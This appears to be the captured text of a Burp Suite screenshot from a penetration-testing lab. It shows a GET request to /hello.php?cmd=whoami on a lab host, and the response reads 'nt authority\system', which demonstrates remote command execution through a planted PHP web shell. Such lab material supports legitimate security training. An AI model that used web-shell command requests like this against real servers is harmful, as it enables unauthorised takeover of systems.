 Send Cancel < > Target: http://10.10.10.71:8080
Request
Pretty Raw \n Actions
1 GET /hello.php?cmd=whoami HTTP/1.1
2 Host: 10.10.10.71:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:90.0) Gecko/20100101
Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=758u3gl9jmd7u2od7m7lmhl605
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 20 Jul 2021 22:56:21 GMT
3 Server: Apache/2.4.27 (Win64) PHP/5.6.31
4 X-Powered-By: PHP/5.6.31
5 Content-Length: 20
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 nt authority\system
10